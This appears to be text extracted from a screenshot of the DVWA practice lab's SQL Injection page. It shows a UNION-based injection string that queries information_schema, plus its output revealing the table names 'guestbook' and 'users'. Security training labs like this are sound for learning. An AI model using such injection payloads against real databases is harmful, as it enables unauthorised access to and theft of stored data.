 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 and 1=2 union select 1,table_name from information_schema.tables where table_sche
First name: 1
Surname: guestbook
ID: 1 and 1=2 union select 1,table_name from information_schema.tables where table_sche
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
红日俱乐部